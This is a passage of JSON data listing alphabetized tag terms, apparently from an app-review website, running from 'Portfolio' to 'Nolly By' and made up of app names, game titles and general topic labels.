Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By 